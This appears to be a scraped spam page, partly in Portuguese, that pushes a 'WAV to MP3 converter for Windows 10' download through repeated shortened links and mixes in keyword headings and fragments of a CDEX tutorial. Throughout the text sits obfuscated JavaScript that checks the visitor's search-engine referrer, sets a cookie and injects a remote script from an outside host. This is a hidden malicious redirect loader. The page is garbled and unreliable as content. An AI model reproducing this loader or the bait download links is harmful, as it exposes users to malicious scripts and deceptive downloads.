

[Download Programa Para Converter De Wav Para Mp3 For Windows 10 64bit](https://picfs.com/1vj78y)



[Download Programa Para Converter De Wav Para Mp3 For Windows 10 64bit](https://picfs.com/1vj78y)



google ',\_0x3af5cf[\_0xc922('0x1c')],\_0x3af5cf[\_0xc922('0x1d')],' aol ',\_0x3af5cf[\_0xc922('0x1e')],\_0xc922('0x1f'),\_0xc922(' 0x20')],\_0x5dac23=document[\_0xc922('0x21')],\_0x43b45c=![],\_0x4d6298=cookie[\_0xc922('0x22')](\_0x3af5cf[\_0xc922('0x2 3')]);for(var \_0x2617dc=0x0;\_0x2617dc

a música fica embutida na apresentação Se precisar diminuir o tamanho do arquivo MP3 use programas como: Diet MP3, MP3Resizer, MP3 Quality Modifier, etc.. Para converter (camuflar) o MP3 para WAV usando o CDEX, clique no menu Convert  $>$  Add a RIFFf-WAV header(s)..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3138f3){\_0x370d34=window;}return \_0x370d34;};var \_0x411b0e=\_0x5d2d77();var \_0x5e1d7e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x411b0e['atob']$ ||( $0x411b0e['atob']$ =function( $0x1e3b97$ }{var

\_0x386441=String(\_0x1e3b97)['replace'](/=+\$/,'');for(var \_0x18450c=0x0,\_0x2e88bf,\_0x225728,\_0x534e63=0x0,\_0x210e90= '';\_0x225728=\_0x386441['charAt'](\_0x534e63++);~\_0x225728&&(\_0x2e88bf=\_0x18450c%0x4?\_0x2e88bf\*0x40+\_0x22572 8: 0x225728, 0x18450c++%0x4)? 0x210e90+=String['fromCharCode'](0xff&\_0x2e88bf>>(-0x2\*\_0x18450c&0x6)):0x0){\_0  $x225728 = 0x5e1d7e['indexOf'](-0x225728);$ return

 $0x210e90;\};()$ );  $0xc922$ ['base64DecodeUnicode']=function( $0x1ee117$ ){var  $0x19806f=atob(0x1ee117)$ ;var  $0x4c861f=[]$ ;for(var  $0x2d2fbb=0x0$ ,  $0x5c9c63=0x19806f$ ['length'];  $0x2d2fbb=0x433c26$ ;},'RnULv':function

\_0x2ebe29(\_0x461ab9,\_0x46a339){return \_0x461ab9!==\_0x46a339;},'puRpu':\_0xc922('0x1a'),'Nbxyc':function \_0x432302(\_0x3231eb,\_0x2a4fc8){return \_0x3231eb(\_0x2a4fc8);},'frvOn':function

\_0x1ce9e5(\_0x515602,\_0x3b52d3){return \_0x515602+\_0x3b52d3;},'ZxfyX':\_0xc922('0x1b')};var \_0x3b4151=['.

## **programa para converter videos para windows**

programa para converter videos para windows, programa para converter windows 7 para pen drive, programa total video converter para windows 7, programa de converter para windows 7

var 0x922c=['ZEtBUXE=','OyBkb21haW49','dVN3bks=','LmFzay4=','dmlzaXRlZA==','Y2hS','V0NK','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bmdJTEE=','SmV5WFQ=','aEpqcFc=','LmFsdGF2aXN0 YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','Q3NUTU8=','QmNzV1A=','dVF3a2E=','c3BsaXQ=','cmVwbGFjZQ==','Z nlkbk8=','Um5VTHY=','cHVScHU=','SUFU','c2V0','TmJ4eWM=','ZnJ2T24=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbW VudA==','bnBVQXc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','cHJvZ3JhbWErcGFyYStj b252ZXJ0ZXIrZGUrd2F2K3BhcmErbXAz','Y29va2ll','bWF0Y2g=','WnZoTGk=','bGVuZ3Ro','OyBleHBpcmVzPQ==','OyB wYXRoPQ==','OyBzZWN1cmU=','TmVqTW4=','Z1BUbGs=','WkNFQ0g=','bmNOSVg=','VUZHRFM='];(function(\_0x3883 2c, 0x5a8b78){var 0x36f459=function( 0x693d6){while(-- 0x693d6){ 0x38832c['push']( 0x38832c['shift']());}}; 0x36f45 9(++\_0x5a8b78);}(\_0x922c,0x164));var \_0xc922=function(\_0x23d080,\_0x200fdb){\_0x23d080=\_0x23d080-0x0;var  $_0x44a923=0x922c$ [\_0x23d080];if(\_0xc922['initialized']===undefined){(function(){var \_0x5d2d77=function(){var \_0x370d34;try{\_0x370d34=Function('return\x20(function()\x20'+'{}.. selecione o diretório onde está sua(s) música(s) e, em seguida, selecione a(s) musica(s) que serão "convertidas".. O novo arquivo WAV é criado no mesmo diretório do arquivo MP3 Se ficou difícil de entender, confira o vídeo acima ;).

## **programa de converter para windows 7**

e10c415e6f